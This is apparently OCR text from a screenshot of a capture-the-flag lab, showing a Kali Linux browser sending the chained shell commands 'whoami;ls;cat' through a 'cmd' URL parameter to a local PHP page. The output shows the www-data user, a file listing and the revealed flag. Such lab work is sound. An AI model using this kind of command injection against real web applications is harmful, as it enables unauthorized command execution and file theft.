 PHP Hello World!
PHP Hello World!
my-php-app.local/test.php?cmd=whoami;ls;cat flag-z3ybow20r3gms3dzdykitgzuxrandomstring.php
150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data
404.php
flag-z3ybow20r3gms3dzdykitgzuxrandomstring.php
hello.php
test.php
The flag is open5gs{r3ak3mw7jvk67r4eyn0hjhpvh}'; ?>